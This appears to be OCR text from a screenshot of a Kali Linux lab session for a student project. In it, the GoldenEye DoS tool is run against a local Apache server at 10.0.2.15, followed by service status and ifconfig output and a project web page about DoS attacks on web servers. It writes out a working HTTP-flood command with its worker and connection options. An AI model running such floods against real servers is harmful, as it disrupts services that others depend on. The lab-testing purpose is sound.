 File Machine View Input Devices Help
1 2 3 4 13:55
kali@kali: ~/GoldenEye
File Actions Edit View Help
└─$ ./goldeneye.py http://10.0.2.15:80/ -s 1000 -m random
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 1000 connections each. Hit CTRL+C to cancel.
0 GoldenEye strikes hit. (729 Failed)
^CCTRL+C received. Killing all workers
0 GoldenEye strikes hit. (1203 Failed)
0 GoldenEye strikes hit. (1203 Failed)
0 GoldenEye strikes hit. (1203 Failed)
0 GoldenEye strikes hit. (1203 Failed)
0 GoldenEye strikes hit. (1203 Failed)
Shutting down GoldenEye
┌──(kali㉿kali)-[~/GoldenEye]
└─$ sudo service apache2 status
○ apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; preset: disabled)
Active: inactive (dead)
Docs: https://httpd.apache.org/docs/2.4/
┌──(kali㉿kali)-[~/GoldenEye]
└─$ sudo service apache2 start
┌──(kali㉿kali)-[~/GoldenEye]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::fa92:b68c:54d3:f7dc prefixlen 64 scopeid 0×20<link>
ether 08:00:27:22:46:4f txqueuelen 1000 (Ethernet)
RX packets 121097 bytes 7694093 (7.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 254664 bytes 15702565 (14.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 83 bytes 8889 (8.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 83 bytes 8889 (8.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/GoldenEye]
└─$ ./goldeneye.py http://10.0.2.15:80/ -s 1000 -m random
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 1000 connections each. Hit CTRL+C to cancel.
Kali Linux
DDOS
localhost
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Everyone
DDOS Attacks
Today, most internet services are run by web
applications. Web services include things like email
programs, social networks, online banking, and web
search engines. A server-side software application
generates web content in real time. Web servers
serve as the home for websites. A web server is a
machine that runs on operating system and is
connected to a database that houses many apps.
An attack on the web server will result from any
weakness in the network, operating system,
database, or applications. In our project, we decided
to test webservers from Apache, Nginx as they are
most frequently used across different companies to
check whether they are vulnerable to different DOS
attacks.
localhost